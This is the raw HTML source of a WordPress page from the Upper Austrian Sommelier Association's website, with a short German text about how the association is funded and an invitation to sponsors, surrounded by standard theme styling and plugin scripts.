.wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#8c002d;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#8c002d;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#8c002d!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#8c002d;} .portfolio-item h4 a:hover{ color: #8c002d; } .portfolio-filters ul li a:hover { color: #8c002d; } .portfolio-filters ul li a.active { color: #8c002d; } .portfolio-overlay-icon .portfolio-overlay{ background: #8c002d; } .portfolio-overlay-icon i{ color: #8c002d; } .portfolio-overlay-effect .portfolio-overlay{ background: #8c002d; } .portfolio-overlay-name .portfolio-overlay{ background: #8c002d; } .portfolio-detail-attributes ul li a:hover{ color: #8c002d; } a.catimage:hover .catimage-text{ background: #8c002d; } /* WooCommerce */ .products li h3{font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777;} .woocommerce .button.checkout-button{background:#8c002d;border-color:#8c002d;} .woocommerce .products .onsale{background:#8c002d;} .product .onsale{background:#8c002d;} button.single_add_to_cart_button:hover{background:#8c002d;} .woocommerce-tabs > ul > li.active a{color:#8c002d;border-bottom-color:#8c002d;} p.stars a:hover{background:#8c002d;} p.stars a.active,p.stars a.active:after{background:#8c002d;} .product_list_widget a{color:#8c002d;} .woocommerce .widget_layered_nav li.chosen a{color:#8c002d!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#8c002d!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#8c002d!important;} .woocommerce-message{ background: #8c002d; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #8c002d!important; } #subscription-toggle a:hover{ background: #8c002d; } .bbp-pagination-links span.current{ background: #8c002d; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #8c002d; } .wpcf7-not-valid{ border-color: #8c002d !important;} .products .button.add_to_cart_button{ color: #8c002d!important; } .minti_list.color-accent li:before{ color: #8c002d!important; } .blogslider_text .post-categories li a{ background-color: #8c002d; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #8c002d; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #8c002d; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #8c002d; } .masonry_icon i{ color: #8c002d; } .woocommerce-MyAccount-navigation-link.is-active a{ color: #8c002d;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: ;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ .header-v1 .logo, #mobile-header .logo { margin-top: 4px; } @media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><script type="text/javascript" src="https://www.osov.at/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769264325"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.osov.at/gemeinsam-stark/?amp"><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.osov.at/wp-content/uploads/2019/03/cropped-apple-icon-152x152-150x150.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.osov.at/wp-content/uploads/2019/03/cropped-apple-icon-152x152-150x150.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.osov.at/wp-content/uploads/2019/03/cropped-apple-icon-152x152-150x150.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.osov.at/wp-content/uploads/2019/03/cropped-apple-icon-152x152-150x150.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.osov.at/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-12 wp-theme-unicon wp-child-theme-unicon-child smooth-scroll wpb-js-composer js-comp-ver-7.5 vc_responsive">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://www.osov.at/">Oberösterreichischer Sommelierverein</a>
							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-289"><a href="https://www.osov.at/">Home</a></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.osov.at/weinreisen/">Weinreisen</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-286"><a href="https://www.osov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.osov.at/mission/">Unsere Mission</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.osov.at/verein/der-vorstand/">Der Vorstand</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.osov.at/verein/statuten/">Die Statuten</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.osov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-288"><a href="https://www.osov.at/der-sommelier/">Berufsbild Sommelier</a>
	<ul class="sub-menu">
		<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.osov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-287"><a href="https://www.osov.at/gemeinsam-stark/" aria-current="page">Gemeinsam stark</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://www.osov.at/mitglied-werden/">Mitglied werden</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.osov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.osov.at/aktuelles/news/">News</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.osov.at/aktuelles/events/">Events</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.osov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.osov.at/aktuelles/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.osov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.osov.at/impressum/">Impressum</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6001"><a rel="privacy-policy" href="https://www.osov.at/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.osov.at/partner/">Partner</a></li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://www.osov.at/">Oberösterreichischer Sommelierverein</a>
							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-hauptmenue-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-289"><a href="https://www.osov.at/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.osov.at/weinreisen/">Weinreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-286"><a href="https://www.osov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.osov.at/mission/">Unsere Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.osov.at/verein/der-vorstand/">Der Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.osov.at/verein/statuten/">Die Statuten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.osov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-288"><a href="https://www.osov.at/der-sommelier/">Berufsbild Sommelier</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.osov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-287"><a href="https://www.osov.at/gemeinsam-stark/" aria-current="page">Gemeinsam stark</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://www.osov.at/mitglied-werden/">Mitglied werden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.osov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.osov.at/aktuelles/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.osov.at/aktuelles/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.osov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.osov.at/aktuelles/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.osov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.osov.at/impressum/">Impressum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6001"><a rel="privacy-policy" href="https://www.osov.at/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.osov.at/partner/">Partner</a></li>
</ul></div>			
				
		</div>
	</div>
</div>


		
			<div id="fullimagecenter" class="titlebar" style="background-image: url( https://www.osov.at/wp-content/uploads/2015/11/gemeinsam_stark_header.jpg );">
				<div class="container">
					<div class="sixteen columns">
						<h1>Gemeinsam stark</h1>					</div>
				</div>
			</div>

					
		


<div id="page-wrap" class="container" >

	<div id="content" class="sidebar-right twelve alt columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Der oberösterreichische Sommelierverein ist eine Berufsvereinigung, die sich durch die Abgabe von Mitgliedsbeiträgen sowie durch Spenden finanziert.</p>
<p>Alle Amtsträger und Mitarbeiter arbeiten ehrenamtlich.</p>
<p>Um unser Arbeit effektiv und zum besten Ergebnis für die Sommeliers in Oberösterreich verrichten zu können, sind wir auf die Unterstützung unserer Partner und die Beiträge von Sponsoren für verschiedene Veranstaltungen angewiesen.</p>
<p>Wir bedanken uns sehr bei allen, die uns in den letzten Jahren unterstützt haben und auch weiter unterstützen.</p>
<p>Sollten Sie Interesse an einer Partnerschaft oder einer Sponsoringvereinbarung mit dem oberösterreichischen Sommelierverein haben, dann wenden Sie sich bitte direkt an uns: <a href="mailto:office@osov.at">office@osov.at</a></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div>
</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-12"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.osov.at/gemeinsam-stark/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-12"
				>
				<span id="sharing-twitter-12" hidden>Klicke, um auf X zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-12"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.osov.at/gemeinsam-stark/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-12"
				>
				<span id="sharing-facebook-12" hidden>Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-156506478-12-6974d4c59e802' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=156506478&amp;post_id=12&amp;origin=www.osov.at&amp;obj_id=156506478-12-6974d4c59e802' data-name='like-post-frame-156506478-12-6974d4c59e802' data-title='Liken oder rebloggen'><h3 class="sd-title">Gefällt mir:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Gefällt mir</span></span> <span class="loading">Wird geladen …</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
		
		
			</div> <!-- end content -->

		<div id="sidebar" class="sidebar-right alt">
		<div id="sidebar-widgets" class="four columns">

    <div id="text-3" class="widget widget_text"><h3>Folge uns auf Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/https://www.facebook.com/Oberösterreichische.Sommelierverein" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Oberösterreichische.Sommelierverein" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/https://www.facebook.com/Oberösterreichische.Sommelierverein">Oberösterreichische Sommelierverein</a></blockquote></div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=443944982344653";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
		</div>
</div>	</div>
	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="four columns"></div>
								<div class="four columns"></div>
												<div class="four columns"></div>
												<div class="four columns"></div>	
							</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											Oberösterreichische Sommelierverein | Powered by by <a href="https://www.genusslobbyist.at" target="_blank">Bruno Resi - GenussLobbyist GmbH</a>  |  <a href="https://www.osov.at/impressum">Impressum</a>  |  <a href="https://www.osov.at/datenschutz"> Datenschutz </a>   
									</div>
				
				<div class="copyright-col2">
											
<div class="social-icons clearfix">
	<ul>
																																															</ul>
</div>									</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unicon-child/*","/wp-content/themes/unicon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.osov.at/gemeinsam-stark/":12};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.osov.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/themes/unicon/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeeztQUAAAAAE2PGsKGSMKISOLU9xlL4YLv9wDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeeztQUAAAAAE2PGsKGSMKISOLU9xlL4YLv9wDz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156506478","post":"12","tz":"1","srv":"www.osov.at","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156506478", "12" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.osov.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.osov.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
